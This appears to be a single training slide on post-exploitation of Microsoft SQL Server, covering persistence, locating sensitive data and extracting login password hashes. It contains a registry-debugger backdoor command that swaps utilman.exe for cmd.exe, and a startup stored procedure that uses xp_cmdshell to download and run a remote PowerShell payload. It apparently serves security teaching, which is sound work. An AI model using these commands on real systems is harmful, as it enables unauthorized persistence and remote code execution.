

# Common post-exploitation activities
Common post-exploitation activities usually consist of three phases.
Persistence
Identifying Sensitive Data
Extracting SQL Server Login password hashes

On the SQL Server layer we can create malicious startup procedures, malicious agent jobs or triggers. We can also modify existing code and much more. On the OS layer we can execute operating system commands and modify the system’s registry, tasks, services etc.
>> Get-SQLPersistRegDebugger-Verbose -FileName utilman.exe -Command 'c:\windows\system32\cmd.exe' -Instance "SQLServerName\InstanceName"
CREATE PROCEDURE sp_autops
AS
EXEC master..xp_cmdshell'powershell-C "iex(new-object System.Net.WebClient).DownloadString(''http://webserver/payload.ps1'')"'